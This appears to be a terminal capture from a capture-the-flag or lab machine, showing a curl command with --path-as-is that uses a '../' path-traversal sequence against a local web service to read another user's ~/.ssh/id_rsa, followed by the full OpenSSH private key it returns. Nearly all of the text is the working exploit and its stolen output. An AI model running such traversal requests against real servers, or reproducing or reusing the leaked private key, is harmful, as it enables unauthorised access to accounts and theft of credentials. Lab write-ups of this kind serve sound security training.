 cassie@clue:/$ curl --path-as-is http://localhost:7777/../../../../../../../../home/anthony/.ssh/id_rsa
<77/../../../../../../../../home/anthony/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAw59iC+ySJ9F/xWp8QVkvBva2nCFikZ0VT7hkhtAxujRRqKjhLKJe
d19FBjwkeSg+PevKIzrBVr0JQuEPJ1C9NCxRsp91xECMK3hGh/DBdfh1FrQACtS4oOdzdM
jWyB00P1JPdEM4ojwzPu0CcduuV0kVJDndtsDqAcLJr+Ls8zYo376zCyJuCCBonPVitr2m
B6KWILv/ajKwbgrNMZpQb8prHL3lRIVabjaSv0bITx1KMeyaya+K+Dz84Vu8uHNFJO0rhq
gBAGtUgBJNJWa9EZtwws9PtsLIOzyZYrQTOTq4+q/FFpAKfbsNdqUe445FkvPmryyx7If/
DaMoSYSPhwAAA8gc9JxpHPScaQAAAAdzc2gtcnNhAAABAQDDn2IL7JIn0X/FanxBWS8G9r
acIWKRnRVPuGSG0DG6NFGoqOEsol53X0UGPCR5KD4968ojOsFWvQlC4Q8nUL00LFGyn3XE
QIwreEaH8MF1+HUWtAAK1Lig53N0yNbIHTQ/Uk90QziiPDM+7QJx265XSRUkOd22wOoBws
mv4uzzNijfvrMLIm4IIGic9WK2vaYHopYgu/9qMrBuCs0xmlBvymscveVEhVpuNpK/RshP
HUox7JrJr4r4PPzhW7y4c0Uk7SuGqAEAa1SAEk0lZr0Rm3DCz0+2wsg7PJlitBM5Orj6r8
UWkAp9uw12pR7jjkWS8+avLLHsh/8NoyhJhI+HAAAAAwEAAQAAAQBjswJsY1il9I7zFW9Y
etSN7wVok1dCMVXgOHD7iHYfmXSYyeFhNyuAGUz7fYF1Qj5enqJ5zAMnataigEOR3QNg6M
mGiOCjceY+bWE8/UYMEuHR/VEcNAgY8X0VYxqcCM5NC201KuFdReM0SeT6FGVJVRTyTo+i
CbX5ycWy36u109ncxnDrxJvvb7xROxQ/dCrusF2uVuejUtI4uX1eeqZy3Rb3GPVI4Ttq0+
0hu6jNH4YCYU3SGdwTDz/UJIh9/10OJYsuKcDPBlYwT7mw2QmES3IACPpW8KZAigSLM4fG
Y2Ej3uwX8g6pku6P6ecgwmE2jYPP4c/TMU7TLuSAT9TpAAAAgG46HP7WIX+Hjdjuxa2/2C
gX/VSpkzFcdARj51oG4bgXW33pkoXWHvt/iIz8ahHqZB4dniCjHVzjm2hiXwbUvvnKMrCG
krIAfZcUP7Ng/pb1wmqz14lNwuhj9WUhoVJFgYk14knZhC2v2dPdZ8BZ3dqBnfQl0IfR9b
yyQzy+CLBRAAAAgQD7g2V+1vlb8MEyIhQJsSxPGA8Ge05HJDKmaiwC2o+L3Er1dlktm/Ys
kBW5hWiVwWoeCUAmUcNgFHMFs5nIZnWBwUhgukrdGu3xXpipp9uyeYuuE0/jGob5SFHXvU
DEaXqE8Q9K14vb9by1RZaxWEMK6byndDNswtz9AeEwnCG0OwAAAIEAxxy/IMPfT3PUoknN
Q2N8D2WlFEYh0avw/VlqUiGTJE8K6lbzu6M0nxv+OI0i1BVR1zrd28BYphDOsAy6kZNBTU
iw4liAQFFhimnpld+7/8EBW1Oti8ZH5Mx8RdsxYtzBlC2uDyblKrG030Nk0EHNpcG6kRVj
4oGMJpv1aeQnWSUAAAAMYW50aG9ueUBjbHVlAQIDBAUGBw==
-----END OPENSSH PRIVATE KEY-----